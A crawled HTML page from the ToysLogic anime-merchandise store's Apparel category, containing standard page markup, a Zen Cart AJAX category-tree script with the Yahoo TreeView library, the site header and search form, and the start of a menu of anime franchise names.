

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=591_1114&products_type=
body_size: 326953
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Apparel : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Apparel" />
<meta name="description" content="ToysLogic : Apparel - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
